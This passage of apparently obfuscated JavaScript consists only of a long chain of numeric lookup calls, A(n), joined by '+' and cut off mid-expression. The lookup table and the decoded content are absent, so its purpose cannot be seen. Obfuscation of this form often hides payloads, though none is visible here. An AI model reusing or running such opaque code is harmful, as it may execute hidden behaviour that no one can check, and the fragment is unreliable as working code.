A(3736) + A(18423) + A(23570) + A(20372) + A(3114) + A(27386) + A(12423) + A(21523) + A(28624) + A(27496) + A(8799) + A(10930) + A(20672) + A(19254) + A(26842) + A(4723) + A(23303) + A(27979) + A(17764) + A(5508) + A(13789) + A(9973) + A(4186) + A(24609) + A(16076) + A(11213) + A(12800) + A(17706) + A(5875) + A(3789) + A(16959) + A(16272) + A(20256) + A(14208) + A(5785) + A(27102) + A(15309) + A(7148) + A(32991) + A(6795) + A(4049) + A(7691) + A(3243) + A(3329)) + (A(5192) + A(32748) + A(22893) + A(5347) + A(20970) + A(15220) + A(21973) + A(4692) + A(24142) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(20486) + A(23114) + A(23156) + A(21192) + A(31141) + A(13791) + A(3976) + A(2897) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(11356) + A(29005) + A(11775) + A(30846) + A(32465) + A(17608) + A(9355) + A(6417) + A(17665) + A(17902) + A(24122) + A(742) + A(30944) + A(9035) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243) + A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(29737) + A(22564) + A(10797) + A(9962) + A(16196) + A(2707) + A(1307) + A(25356) + A(26564) + A(28056) + A(8363) + A(18574) + A(18265) + A(4947) + A(15033) + A(21193) + A(3538) + A(2910) + A(18058) + A(8230) + A(29618) + A(22975) + A(12472) + A(27379) + A(15119) + A(26185) + A(28368) + A(730) + A(13676) + A(15843) + A(3567) + A(32807) + A(24325) + A(10827) + A(25243)) + (A(31262) + A(21221) + A(18213) + A(3775) + A(20446) + A(33116) + A(20385) + A(22914) + A(12625) + A(26284) + A(22948) + A(8152) + A(28014) + A(9822) + A(17318) + A(31903) + A(14535) + A(20542) + A(1902) + A(31243) + A(30054) + A(11704) + A(15924) + A(33666) + A(24788) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(3747) + A(25947) + A(10572) + A(1843) + A(5040) + A(30352) + A(27755) + A(23669) + A(31999) + A(24914) + A(28991) + A(24241) + A(24293) + A(433) + A(3098) + A(14448) + A(13640) + A(25614) + A(6935) + A(4822) + A(2098) + A(4483) + A(2497) + A(20217) + A(17260) + A(22382) + A(14754) + A(21340) + A(27321) + A(8089) + A(26325) + A(19491) + A(9315) + A(32951) + A(9426) + A(30356) + A(27378) + A(16437) + A(20160) + A(9974) + A(17614) + A(30288) + A(28496) + A(9969) + A(23088) + A(11947) + A(21724) + A(21802) + A(7093) + A(7101) + A(11849) + A(27644) + A(23177) + A(7924) + A(5679) + A(32803) + A(16583) + A(32553) + A(12720) + A(29856) + A(20497) + A(7430) + A(32303) + A(29835) + A(13225) + A(29553) + A(17610) + A(16377) + A(25224) + A(13358)) + (A(25672) + A(32297) + A(1054) + A(25128) + A(17376) + A(27621) + A(25737) + A(6523) + A(18260) + A(331) + A(2958) + A(2183) + A(26121) + A(10483) + A(32442) + A(31145) + A(18612) + A(12575) + A(22554) + A(16083) + A(28614) + A(25204) + A(12204) + A(24329) + A(24072) + A(21855) + A(10171) + A(10912) + A(19082) + A(14956) + A(27459) + A(22123) + A(2730) + A(34102) + A(33916) + A(1600) + A(17446) + A(28694) + A(27876) + A(27906) + A(32529) + A(15204) + A(14635) + A(20697) + A(2143) + A(28536) + A(15300) + A(23268) + A(31526) + A(7289) + A(22578) + A(2672) + A(30851) + A(15842) + A(11645) + A(28006) + A(30375) + A(16577) + A(5892) + A(26070) + A(29719) + A(10108) + A(21337) + A(28133) + A(25703) + A(16944) + A(12457) + A(18132) + A(26800) + A(9288) + A(25130) + A(30340) + A(32369) + A(18677) + A(16455) + A(16736) + A(25862) + A(3636) + A(30684) + A(32998) + A(4062) + A(24519) + A(17568) + A(7845) + A(33788) + A(7743) + A(33349) + A(30846) + A(32465) + A(17608) + A(9355) + A(28304) + A(28377) + A(24523) + A(1010) + A(20485) + A(30578) + A(1667) + A(29081) + A(26642)) + (A(5798) + A(17310) + A(15188) + A(24986) + A(774) + A(15244) + A(9587) + A(7132) + A(1883) + A(24768) + A(21756) + A(26602) + A(29135) + A(31122) + A(13953) + A(17638) + A(22757) + A(31185) + A(4546) + A(2453) + A(16334) + A(16288) + A(21055) + A(20975) + A(25539) + A(19829) + A(31209) + A(15050) + A(22255) + A(6912) + A(3094) + A(12477) + A(3409) + A(26828) + A(20181) + A(18263) + A(26992) + A(15789) + A(22037) + A(7134) + A(13174) + A(187) + A(6040) + A(32329) + A(7431) + A(27657) + A(16303) + A(21450) + A(14048) + A(16720) + A(11276) + A(32445) + A(17575) + A(6337) + A(31077) + A(24283) + A(21382) + A(11517) + A(30528) + A(7002) + A(7193) + A(5924) + A(23407) + A(16230) + A(4972) + A(17038) + A(10750) + A(30110) + A(25366) + A(16531) + A(32916) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(26817) + A(20123) + A(5305) + A(3018) + A(9500) + A(11562) + A(22276) + A(23869) + A(19340) + A(27019) + A(639) + A(30803) + A(4447) + A(23648) + A(3461) + A(9813) + A(27163)) + (A(13479) + A(990) + A(30212) + A(30223) + A(32377) + A(17336) + A(18855) + A(15771) + A(15445) + A(23861) + A(548) + A(31190) + A(12970) + A(5095) + A(4024) + A(2641) + A(11692) + A(8826) + A(25640) + A(22784) + A(23724) + A(18334) + A(25665) + A(33583) + A(19100) + A(15893) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(23861) + A(548) + A(31190) + A(3400) + A(22065) + A(30291) + A(27695) + A(33467) + A(1979) + A(12267) + A(592) + A(886) + A(8279) + A(6435) + A(33996) + A(18504) + A(28033) + A(630) + A(4808) + A(9896) + A(21240) + A(31386) + A(30870) + A(21107) + A(33573) + A(6155) + A(8001) + A(15823) + A(19340) + A(20718) + A(1956) + A(30635) + A(17917) + A(33104) + A(31833) + A(22624) + A(25424) + A(28635) + A(5628) + A(12479) + A(33803) + A(20312) + A(14920) + A(15689) + A(28244) + A(15733) + A(22261) + A(29007) + A(8597) + A(32161) + A(33714) + A(6647) + A(28964) + A(17891) + A(25084) + A(10791) + A(31820) + A(23768) + A(3154) + A(19015) + A(3585) + A(20031) + A(30679) + A(5090) + A(24209) + A(27358) + A(28021)) + (A(1973) + A(1468) + A(5680) + A(3829) + A(32223) + A(9061) + A(10696) + A(23618) + A(17081) + A(32671) + A(1680) + A(4478) + A(13223) + A(29367) + A(15377) + A(19890) + A(15245) + A(16943) + A(16830) + A(34041) + A(6159) + A(7279) + A(29914) + A(4217) + A(2070) + A(419) + A(8271) + A(6485) + A(27811) + A(495) + A(4617) + A(13548) + A(32866) + A(8482) + A(3029) + A(9625) + A(21258) + A(3615) + A(3458) + A(14300) + A(8254) + A(26860) + A(14271) + A(15679) + A(4272) + A(8131) + A(10139) + A(29688) + A(11581) + A(17902) + A(24122) + A(27632) + A(1112) + A(25214) + A(32478) + A(2141) + A(6050) + A(10417) + A(11862) + A(28043) + A(32913) + A(15705) + A(19612) + A(11247) + A(24862) + A(14826) + A(28375) + A(27440) + A(26892) + A(29831) + A(15840) + A(12264) + A(12699) + A(10484) + A(10138) + A(33057) + A(30939) + A(21788) + A(3806) + A(16924) + A(13052) + A(6453) + A(14598) + A(15558) + A(3839) + A(12121) + A(32970) + A(17906) + A(1835) + A(29842) + A(16434) + A(12724) + A(22910) + A(28168) + A(23291) + A(6184) + A(4197) + A(13830) + A(22928) + A(21184)) + (A(20992) + A(7927) + A(9072) + A(23467) + A(5170) + A(19672) + A(491) + A(6075) + A(1477) + A(7679) + A(28749) + A(21523) + A(28624) + A(20974) + A(18527) + A(18208) + A(26720) + A(16897) + A(26842) + A(4723) + A(26830) + A(3694) + A(11282) + A(7683) + A(8879) + A(14402) + A(32363) + A(3307) + A(8781) + A(19301) + A(14440) + A(2394) + A(5646) + A(11820) + A(18672) + A(25800) + A(15447) + A(31315) + A(3774) + A(33792) + A(8874) + A(29489) + A(5112) + A(6026) + A(147) + A(19327) + A(2120) + A(13604) + A(21256) + A(5885) + A(9223) + A(20286) + A(18459) + A(30115) + A(11914) + A(33886) + A(15023) + A(8370) + A(22517) + A(4229) + A(14144) + A(31013) + A(2857) + A(18769) + A(31853) + A(2329) + A(12361) + A(1354) + A(12790) + A(15181) + A(9366) + A(30705) + A(2791) + A(17851) + A(415) + A(32560) + A(14005) + A(14317) + A(33977) + A(16080) + A(14851) + A(17801) + A(411) + A(11947) + A(21724) + A(21802) + A(7093) + A(8770) + A(22248) + A(32145) + A(19861) + A(24018) + A(27268) + A(19005) + A(2451) + A(8473) + A(17568) + A(7845) + A(33788) + A(7743)) + (A(33349) + A(30846) + A(32465) + A(17608) + A(6966) + A(25204) + A(12204) + A(24329) + A(24072) + A(10510) + A(19886) + A(5784) + A(12775) + A(7510) + A(3241) + A(18646) + A(29525) + A(32005) + A(19189) + A(9341) + A(10216) + A(17341) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(25285) + A(15497) + A(2882) + A(28358) + A(20524) + A(10427) + A(372) + A(7169) + A(14527) + A(2229) + A(3172) + A(20237) + A(17599) + A(282) + A(25771) + A(11966) + A(23988) + A(28601) + A(26152) + A(6893) + A(15249) + A(30570) + A(11943) + A(13854) + A(13754) + A(33398) + A(29038) + A(8765) + A(8089) + A(7911) + A(15878) + A(6135) + A(712) + A(16686) + A(5853) + A(8551) + A(15710) + A(30620) + A(1631) + A(12561) + A(12617) + A(7959) + A(18458) + A(6686) + A(30621) + A(23951) + A(30086) + A(4174) + A(20598) + A(14348) + A(3519) + A(5443) + A(3786) + A(4982) + A(3723) + A(13064) + A(22625) + A(20957) + A(10485) + A(7469) + A(2208) + A(15881) + A(29835) + A(13225) + A(29553) + A(21820) + A(33365) + A(6685) + A(28265) + A(3387) + A(13127)) + (A(16408) + A(15190) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(17643) + A(9097) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(5901) + A(9335) + A(8516) + A(6115) + A(10919) + A(10943) + A(4718) + A(6152) + A(26972) + A(24716) + A(27936) + A(24245) + A(24055) + A(7714) + A(26699) + A(18785) + A(10990) + A(26846) + A(15445) + A(3540) + A(3387) + A(13127) + A(9736) + A(24908) + A(23147) + A(21711) + A(16071) + A(5119) + A(3534) + A(5310) + A(30526) + A(10208) + A(13479) + A(16397) + A(26435) + A(18686) + A(20742) + A(19790) + A(26248) + A(1929) + A(21039) + A(28114) + A(13132) + A(2127) + A(6084) + A(27396) + A(4693) + A(13705) + A(33199) + A(25820) + A(10122) + A(9938) + A(5647) + A(25073) + A(27034) + A(10559)) + (A(16670) + A(9310) + A(18965) + A(1316) + A(15288) + A(18208) + A(26720) + A(12825) + A(1133) + A(27119) + A(19055) + A(18728) + A(8995) + A(16053) + A(5507) + A(32345) + A(27704) + A(9634) + A(23006) + A(20982) + A(17979) + A(24079) + A(31183) + A(17268) + A(11013) + A(32076) + A(20998) + A(5932) + A(17232) + A(31313) + A(11756) + A(177) + A(3130) + A(26689) + A(3669) + A(19148) + A(18729) + A(18621) + A(33505) + A(17382) + A(20996) + A(27180) + A(16498) + A(17815) + A(32498) + A(26659) + A(18416) + A(24330) + A(25628) + A(11653) + A(28143) + A(30801) + A(8845) + A(29958) + A(10629) + A(29489) + A(5747) + A(18077) + A(28373) + A(737) + A(930) + A(13993) + A(5471) + A(3152) + A(25958) + A(2200) + A(25425) + A(1016) + A(253) + A(16929) + A(25945) + A(16008) + A(27774) + A(5451) + A(26179) + A(27776) + A(21957) + A(27181) + A(1010) + A(14392) + A(5183) + A(9843) + A(22292) + A(8160) + A(3913) + A(30124) + A(5948) + A(9891) + A(17850) + A(22441) + A(26298) + A(8478) + A(7242) + A(27271) + A(29337) + A(14093) + A(28915) + A(2311) + A(6269) + A(30325)) + (A(3526) + A(7240) + A(31567) + A(10894) + A(21354) + A(2402) + A(5631) + A(1143) + A(29464) + A(22720) + A(30268) + A(19681) + A(13967) + A(15125) + A(30549) + A(5203) + A(21382) + A(11517) + A(20135) + A(19702) + A(6966) + A(25204) + A(13765) + A(1955) + A(10377) + A(2920) + A(3359) + A(29733) + A(18533) + A(28695) + A(11609) + A(4590) + A(23350) + A(11122) + A(3528) + A(24400) + A(6029) + A(11290) + A(19054) + A(31831) + A(26937) + A(15070) + A(18139) + A(31256) + A(2854) + A(18775) + A(27482) + A(10842) + A(10303) + A(22535) + A(17855) + A(32165) + A(27925) + A(24671) + A(15053) + A(28538) + A(15637) + A(582) + A(15579) + A(29609) + A(3977) + A(21621) + A(6683) + A(22986) + A(19482) + A(12631) + A(6233) + A(29656) + A(23552) + A(13691) + A(27420) + A(33021) + A(8562) + A(30905) + A(18820) + A(7551) + A(26910) + A(23587) + A(17148) + A(13511) + A(23529) + A(19305) + A(12509) + A(29643) + A(21918) + A(17083) + A(26312) + A(7872) + A(1609) + A(30582) + A(24769) + A(6169) + A(25346) + A(12048) + A(16362) + A(24175) + A(22965) + A(31934) + A(8727) + A(24703)) + (A(27518) + A(30409) + A(32435) + A(18049) + A(4198) + A(21547) + A(12455) + A(15423) + A(25717) + A(24698) + A(33486) + A(32682) + A(27855) + A(28874) + A(24320) + A(28949) + A(30200) + A(30423) + A(4673) + A(25966) + A(25375) + A(9159) + A(10045) + A(11584) + A(6866) + A(27368) + A(15004) + A(9931) + A(11790) + A(23935) + A(11083) + A(25980) + A(25577) + A(3481) + A(4854) + A(9324) + A(30388) + A(21147) + A(11089) + A(11e3) + A(3555) + A(1140) + A(23392) + A(8310) + A(33200) + A(19453) + A(29767) + A(12010) + A(25813) + A(11952) + A(18326) + A(20980) + A(12694) + A(7684) + A(29290) + A(15553) + A(22250) + A(26867) + A(25852) + A(19238) + A(16621) + A(30193) + A(19803) + A(29524) + A(28252) + A(17394) + A(4562) + A(28030) + A(1727) + A(22974) + A(31497) + A(2753) + A(10730) + A(9897) + A(13275) + A(12496) + A(15861) + A(18550) + A(4742) + A(33754) + A(16310) + A(21132) + A(6676) + A(27330) + A(2391) + A(22575) + A(29098) + A(11818) + A(15512) + A(29779) + A(7991) + A(29614) + A(23505) + A(4125) + A(10981) + A(10230) + A(23064) + A(15102) + A(23961) + A(31434)) + (A(21251) + A(11735) + A(22906) + A(25536) + A(19573) + A(32206) + A(999) + A(5638) + A(19579) + A(8847) + A(16378) + A(20028) + A(25973) + A(29230) + A(33218) + A(32459) + A(24686) + A(28754) + A(23607) + A(6419) + A(17077) + A(7205) + A(19697) + A(15274) + A(7097) + A(31702) + A(18663) + A(34071) + A(15505) + A(20574) + A(29628) + A(29515) + A(11555) + A(1135) + A(4048) + A(21646) + A(3627) + A(22150) + A(28642) + A(25291) + A(1821) + A(29892) + A(33093) + A(32499) + A(2403) + A(10641) + A(30105) + A(21708) + A(13218) + A(24922) + A(25159) + A(28718) + A(34017) + A(12429) + A(25201) + A(18846) + A(21422) + A(11050) + A(25556) + A(20416) + A(3977) + A(34061) + A(6432) + A(3968) + A(26870) + A(32277) + A(7782) + A(7029) + A(24749) + A(17099) + A(16494) + A(26343) + A(8189) + A(9419) + A(6865) + A(6423) + A(21478) + A(15672) + A(24063) + A(17071) + A(5540) + A(18890) + A(2354) + A(21513) + A(1948) + A(15312) + A(33954) + A(9971) + A(3115) + A(21398) + A(18582) + A(28290) + A(7879) + A(18130) + A(3867) + A(33364) + A(26700) + A(15395) + A(8323) + A(24032)) + (A(7215) + A(11193) + A(2884) + A(13120) + A(32214) + A(841) + A(24311) + A(22317) + A(22055) + A(30441) + A(30367) + A(14331) + A(15449) + A(10494) + A(7535) + A(1833) + A(5470) + A(3617) + A(11871) + A(18727) + A(34088) + A(14658) + A(23631) + A(17346) + A(29919) + A(19972) + A(4913) + A(25392) + A(31287) + A(25429) + A(24992) + A(31715) + A(11321) + A(23171) + A(17670) + A(30765) + A(14493) + A(19459) + A(13903) + A(22982) + A(5195) + A(6466) + A(17024) + A(11040) + A(9679) + A(14206) + A(13461) + A(11926) + A(28703) + A(15314) + A(10265) + A(13931) + A(11343) + A(13646) + A(3583) + A(31179) + A(8511) + A(20408) + A(30577) + A(15032) + A(32830) + A(13843) + A(10186) + A(10958) + A(26076) + A(5098) + A(21528) + A(30548) + A(21981) + A(26556) + A(22159) + A(10257) + A(33838) + A(9385) + A(18007) + A(16810) + A(6626) + A(28155) + A(31908) + A(30568) + A(3228) + A(6963) + A(16959) + A(16862) + A(12731) + A(30675) + A(17232) + A(31313) + A(28366) + A(19321) + A(23113) + A(31949) + A(16032) + A(22369) + A(29289) + A(883) + A(7922) + A(12909) + A(20443) + A(3262)) + (A(18770) + A(13020) + A(14450) + A(20879) + A(27840) + A(11897) + A(23298) + A(30163) + A(27085) + A(6126) + A(33171) + A(31728) + A(24594) + A(15021) + A(14055) + A(10286) + A(6970) + A(5940) + A(6945) + A(31048) + A(7886) + A(23824) + A(3750) + A(15670) + A(12059) + A(173) + A(19045) + A(28450) + A(6770) + A(22922) + A(33413) + A(13155) + A(13320) + A(22976) + A(621) + A(13451) + A(3635) + A(28769) + A(21334) + A(14813) + A(5029) + A(12813) + A(22647) + A(3894) + A(21423) + A(12639) + A(4308) + A(295) + A(8316) + A(7285) + A(28890) + A(15935) + A(22967) + A(23105) + A(21382) + A(23086) + A(2683) + A(12478) + A(28399) + A(18296) + A(28919) + A(30728) + A(27302) + A(3621) + A(22210) + A(16750) + A(27185) + A(9022) + A(10596) + A(29311) + A(18482) + A(30062) + A(1448) + A(8306) + A(21973) + A(8912) + A(7950) + A(32903) + A(12112) + A(25250) + A(23632) + A(14366) + A(2578) + A(24710) + A(1572) + A(12304) + A(18396) + A(26331) + A(11766) + A(31410) + A(26014) + A(20915) + A(6024) + A(10630) + A(26691) + A(20189) + A(24996) + A(8244) + A(19738) + A(32501)) + (A(23146) + A(363) + A(11003) + A(17058) + A(19585) + A(4283) + A(26179) + A(27776) + A(12618) + A(8185) + A(17516) + A(25721) + A(27750) + A(14847) + A(5215) + A(14533) + A(17539) + A(30780) + A(3534) + A(16257) + A(19036) + A(23096) + A(31034) + A(27738) + A(232) + A(22559) + A(24331) + A(25465) + A(30019) + A(24026) + A(270) + A(21792) + A(9168) + A(1831) + A(27296) + A(24007) + A(1608) + A(13086) + A(3793) + A(30330) + A(4574) + A(8345) + A(24730) + A(811) + A(23595) + A(32098) + A(29554) + A(5371) + A(3456) + A(28353) + A(32030) + A(3356) + A(27416) + A(3223) + A(292) + A(9560) + A(21334) + A(14813) + A(5029) + A(13471) + A(29463) + A(14760) + A(510) + A(8367) + A(11979) + A(3421) + A(31536) + A(32838) + A(9302) + A(24077) + A(33828) + A(3264) + A(32911) + A(22136) + A(21738) + A(31981) + A(18328) + A(22207) + A(2902) + A(30603) + A(14750) + A(24898) + A(8891) + A(32343) + A(25636) + A(26463) + A(21814) + A(5439) + A(11951) + A(30071) + A(22189) + A(1673) + A(30711) + A(33931) + A(5793) + A(21523) + A(24405) + A(18886) + A(4043) + A(17664)) + (A(11465) + A(3922) + A(16753) + A(23849) + A(31409) + A(33506) + A(4302) + A(33377) + A(15202) + A(20438) + A(17549) + A(30881) + A(27245) + A(3421) + A(8855) + A(15127) + A(6457) + A(9926) + A(14071) + A(11333) + A(33977) + A(32129) + A(24886) + A(8061) + A(4068) + A(12329) + A(6e3) + A(13677) + A(31655) + A(30323) + A(7996) + A(24461) + A(22854) + A(19806) + A(26727) + A(377) + A(8207) + A(10785) + A(30339) + A(33043) + A(6206) + A(9850) + A(11430) + A(15241) + A(22473) + A(22412) + A(29019) + A(27899) + A(4282) + A(20088) + A(12483) + A(10708) + A(8390) + A(14839) + A(14058) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(7993) + A(9628) + A(5764) + A(24812) + A(620) + A(23189) + A(12733) + A(9418) + A(9178) + A(24079) + A(31183) + A(27139) + A(13157) + A(16620) + A(590) + A(27196) + A(11292) + A(4946) + A(20490) + A(25955) + A(21378) + A(1263) + A(15482) + A(29116) + A(22191) + A(5547)) + (A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(15529) + A(9065) + A(17003) + A(1236) + A(24723) + A(27674) + A(7350) + A(26055) + A(30260) + A(28774) + A(5980) + A(25647) + A(6366) + A(24715) + A(29e3) + A(20686) + A(15875) + A(33393) + A(19936) + A(2132) + A(7388) + A(22939) + A(8992) + A(6394) + A(25847) + A(8036) + A(10443) + A(30730) + A(30768) + A(8094) + A(10923) + A(31001) + A(15112) + A(31439) + A(2203) + A(3745) + A(32756) + A(7836) + A(25385) + A(5780) + A(30020) + A(10213) + A(9500) + A(21915) + A(9132) + A(32347) + A(19377) + A(14504) + A(26562) + A(1467) + A(4458) + A(4639) + A(27851) + A(9302) + A(24077) + A(27021) + A(30727) + A(14759) + A(17989) + A(9946) + A(21273) + A(16223) + A(7253) + A(8507) + A(10092) + A(21472) + A(33283) + A(6236) + A(27160) + A(25494) + A(20703) + A(22557) + A(15919) + A(960) + A(2675) + A(1271) + A(9947) + A(17653) + A(32613) + A(19707) + A(14900)) + (A(26918) + A(8671) + A(13277) + A(16867) + A(22782) + A(19232) + A(22743) + A(25100) + A(10532) + A(13863) + A(9824) + A(10167) + A(13636) + A(20405) + A(22742) + A(20884) + A(16151) + A(11954) + A(17487) + A(15645) + A(31374) + A(30223) + A(16150) + A(12037) + A(14092) + A(14556) + A(17825) + A(4128) + A(28477) + A(22638) + A(967) + A(33645) + A(6775) + A(5547) + A(19141) + A(24851) + A(840) + A(10374) + A(4356) + A(2401) + A(4116) + A(23477) + A(24017) + A(27194) + A(22131) + A(21657) + A(26956) + A(19081) + A(4879) + A(20035) + A(33767) + A(5592) + A(16032) + A(8322) + A(29197) + A(22901) + A(34006) + A(24852) + A(23648) + A(21712) + A(5671) + A(31092) + A(3094) + A(7366) + A(25197) + A(6020) + A(20337) + A(6642) + A(15697) + A(3449) + A(19912) + A(16969) + A(25845) + A(32283) + A(3708) + A(8469) + A(17824) + A(9099) + A(27263) + A(24099) + A(21225) + A(24824) + A(285) + A(6475) + A(19791) + A(2259) + A(10097) + A(5919) + A(32961) + A(1039) + A(28465) + A(5544) + A(551) + A(9357) + A(389) + A(26713) + A(6192) + A(6906) + A(33571) + A(3565)) + (A(20827) + A(9758) + A(10998) + A(18022) + A(29604) + A(6371) + A(6459) + A(9586) + A(22228) + A(10212) + A(12819) + A(14976) + A(4817) + A(11643) + A(26617) + A(2752) + A(30554) + A(18012) + A(14068) + A(1663) + A(6737) + A(23124) + A(14893) + A(27547) + A(20563) + A(9189) + A(11136) + A(28524) + A(9872) + A(4033) + A(29554) + A(11144) + A(1556) + A(29954) + A(30055) + A(24704) + A(21688) + A(23032) + A(31501) + A(10434) + A(3131) + A(13787) + A(30837) + A(17771) + A(21117) + A(5450) + A(8883) + A(20843) + A(30756) + A(32922) + A(6930) + A(14747) + A(8707) + A(7843) + A(13913) + A(28133) + A(21645) + A(17717) + A(3892) + A(28004) + A(2242) + A(8420) + A(19163) + A(21742) + A(20529) + A(6802) + A(13201) + A(29616) + A(11676) + A(16810) + A(6626) + A(8449) + A(33920) + A(1040) + A(8511) + A(33903) + A(27605) + A(3260) + A(9082) + A(17311) + A(748) + A(33902) + A(7893) + A(8059) + A(6276) + A(28837) + A(2995) + A(6357) + A(4253) + A(197) + A(9328) + A(12420) + A(5759) + A(2591) + A(25604) + A(21655) + A(8412) + A(27942) + A(4237) + A(25318)) + (A(2124) + A(1532) + A(15626) + A(6873) + A(25790) + A(14269) + A(31173) + A(31768) + A(3876) + A(5673) + A(7016) + A(6742) + A(12349) + A(1540) + A(30971) + A(27500) + A(17342) + A(23958) + A(32705) + A(18880) + A(7962) + A(24381) + A(8624) + A(28313) + A(13280) + A(10883) + A(30215) + A(338) + A(9645) + A(27924) + A(12211) + A(3284) + A(10470) + A(23444) + A(24370) + A(29666) + A(1610) + A(27167) + A(16234) + A(14347) + A(9371) + A(26073) + A(9404) + A(24270) + A(31274) + A(13780) + A(33417) + A(29304) + A(12485) + A(964) + A(7557) + A(589) + A(24267) + A(5110) + A(6215) + A(23567) + A(1083) + A(25744) + A(12726) + A(13376) + A(18726) + A(11664) + A(10935) + A(31164) + A(3245) + A(16055) + A(26519) + A(10271) + A(27004) + A(1931) + A(3864) + A(8740) + A(28071) + A(28286) + A(9441) + A(31937) + A(15982) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(21228) + A(20819) + A(18305) + A(1421) + A(14578) + A(3596) + A(9789) + A(9747) + A(14205) + A(23820) + A(22793) + A(33908) + A(4256) + A(5662)) + (A(24256) + A(31174) + A(32184) + A(24786) + A(6496) + A(10683) + A(18470) + A(9619) + A(7099) + A(11451) + A(17804) + A(33520) + A(7235) + A(33858) + A(1985) + A(22014) + A(1079) + A(1859) + A(21293) + A(9989) + A(4555) + A(8441) + A(5405) + A(26680) + A(32725) + A(6209) + A(7454) + A(2796) + A(21081) + A(28460) + A(7947) + A(3495) + A(28572) + A(24316) + A(23533) + A(18280) + A(15879) + A(2313) + A(15892) + A(15673) + A(19025) + A(25720) + A(5418) + A(25322) + A(17990) + A(25788) + A(1888) + A(23551) + A(25635) + A(2446) + A(21315) + A(23421) + A(20077) + A(26912) + A(7619) + A(19593) + A(30073) + A(20156) + A(10985) + A(17308) + A(33870) + A(25730) + A(1592) + A(1279) + A(27299) + A(14945) + A(25525) + A(29322) + A(27256) + A(1952) + A(18536) + A(25758) + A(14290) + A(26473) + A(5433) + A(3709) + A(8288) + A(6736) + A(10845) + A(4046) + A(27270) + A(24568) + A(25750) + A(5929) + A(3479) + A(9340) + A(6263) + A(29813) + A(23002) + A(20402) + A(27910) + A(16762) + A(9990) + A(6561) + A(13044) + A(16796) + A(6331) + A(23685) + A(13597) + A(8140)) + (A(14792) + A(2367) + A(32275) + A(18001) + A(14546) + A(20382) + A(15530) + A(11604) + A(32703) + A(15959) + A(28607) + A(23872) + A(24421) + A(29326) + A(2969) + A(8014) + A(29183) + A(26330) + A(4350) + A(15378) + A(33609) + A(18313) + A(6645) + A(26083) + A(23945) + A(1184) + A(23394) + A(17300) + A(14587) + A(33642) + A(1623) + A(30909) + A(27499) + A(1100) + A(10034) + A(4115) + A(15302) + A(5645) + A(1127) + A(3327) + A(14984) + A(21088) + A(15581) + A(16502) + A(9636) + A(2050) + A(30472) + A(25704) + A(30093) + A(29994) + A(8332) + A(28781) + A(19373) + A(12675) + A(9814) + A(16564) + A(19302) + A(9940) + A(24074) + A(32487) + A(30463) + A(21148) + A(7647) + A(22335) + A(33320) + A(7880) + A(29659) + A(7837) + A(11844) + A(29440) + A(9365) + A(9684) + A(26431) + A(1445) + A(17882) + A(9425) + A(12439) + A(25879) + A(6058) + A(24699) + A(185) + A(8462) + A(16166) + A(14016) + A(21466) + A(14082) + A(17943) + A(16260) + A(30239) + A(5054) + A(30704) + A(10480) + A(3146) + A(21610) + A(23593) + A(334) + A(4702) + A(7399) + A(18636) + A(30575)) + (A(30192) + A(23067) + A(6046) + A(196) + A(9304) + A(8794) + A(4454) + A(13460) + A(29560) + A(26951) + A(7766) + A(4289) + A(26925) + A(28201) + A(19712) + A(21209) + A(32582) + A(2068) + A(11855) + A(26594) + A(7637) + A(28269) + A(29064) + A(7558) + A(13711) + A(11467) + A(15993) + A(6830) + A(26979) + A(7189) + A(11130) + A(20367) + A(29681) + A(7121) + A(31519) + A(1760) + A(24309) + A(1101) + A(26812) + A(14381) + A(24404) + A(23715) + A(7539) + A(23535) + A(31059) + A(21853) + A(26230) + A(9701) + A(2298) + A(23322) + A(33921) + A(5930) + A(13266) + A(33234) + A(14953) + A(7970) + A(22833) + A(16772) + A(19615) + A(22353) + A(26953) + A(18944) + A(29362) + A(1746) + A(33853) + A(32689) + A(17773) + A(27559) + A(13370) + A(12194) + A(138) + A(2260) + A(17781) + A(8524) + A(12899) + A(18486) + A(4935) + A(10155) + A(25184) + A(32946) + A(9214) + A(11675) + A(31065) + A(4665) + A(2550) + A(22270) + A(33481) + A(10523) + A(17277) + A(10577) + A(28243) + A(30586) + A(12356) + A(26589) + A(33742) + A(1281) + A(6503) + A(15313) + A(25097) + A(20435)) + (A(24322) + A(31136) + A(29127) + A(6874) + A(7117) + A(20973) + A(539) + A(14489) + A(17070) + A(12698) + A(29763) + A(33463) + A(26854) + A(8439) + A(19775) + A(23085) + A(18827) + A(22521) + A(29174) + A(5474) + A(17412) + A(26002) + A(8863) + A(20453) + A(17271) + A(24417) + A(18438) + A(21375) + A(2669) + A(30188) + A(8573) + A(24708) + A(7135) + A(28305) + A(12859) + A(10513) + A(18949) + A(26497) + A(29156) + A(11001) + A(9376) + A(7755) + A(272) + A(29934) + A(27394) + A(30384) + A(1011) + A(21690) + A(32318) + A(3048) + A(32444) + A(2174) + A(2722) + A(6973) + A(11032) + A(2222) + A(27350) + 